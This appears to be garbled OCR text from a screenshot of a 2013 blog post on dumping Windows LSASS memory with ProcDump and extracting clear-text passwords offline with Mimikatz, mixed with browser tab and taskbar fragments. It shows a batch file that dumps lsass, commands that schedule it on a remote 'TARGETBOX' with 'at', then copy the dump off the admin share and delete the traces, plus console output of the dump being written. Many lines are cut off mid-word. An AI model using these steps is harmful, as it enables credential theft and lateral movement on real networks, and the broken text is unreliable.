 [Payload] M
Using Mimi
TN ProcDump
[payload] D
Season 15 S
b00stfr3ak/
ducky-deco
Downloads
www.room362.com/blog/2013/6/7/using-mimikatz-alpha-or-getting-clear-text-passwords-with-a.html
ROOM362
BLATHERIN
UT US
The contents of procdump.bat are:
@echo off
C:\temp\procdump.exe -accepteu
I'm using the computer name in the memory
when I've dumped more than one IP that is a
Next we schedule the task. Use net time
net time \\TARGETBOX
at \\TARGETBOX 13:52 C:\Temp\p
Pull down the file and clean up:
dir \\TARGETBOX\C$\Temp
copy \\TARGETBOX\C$\Temp\*lsas
rmdir /s \\TARGETBOX\C$\Temp
On your side the only thing you need to make sure is that you are running Mimikatz on a similar version and architecture you pulled
from. Use the following url for reference:http://blog.gentilkiwi.com/wp-content/uploads/2013/04/minidump_matrix.png
Administrator: C:\Windows\system32\cmd.exe
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
Writing dump file c:\dev\lsass.dmp ...
Writing 42MB. Estimated time (less than) 1 second.
Dump written.
E:\>c:
C:\dev\duckencoder2.6>cd ..
C:\dev>dir *.dmp
Volume in drive C has no label.
Volume Serial Number is FCD3-8519
Directory of C:\dev
09/03/2013 04:43 PM 43,883,295 lsass.dmp
1 File(s) 43,883,295 bytes
0 Dir(s) 42,848,382,976 bytes free
C:\dev>cd mimikatz\alpha\x64
C:\dev\mimikatz\alpha\x64>
Using Mim...
DUCKY (E:)
Pr
Ps
Ai
Ae
lsass_dum...
Administr...
4:43 PM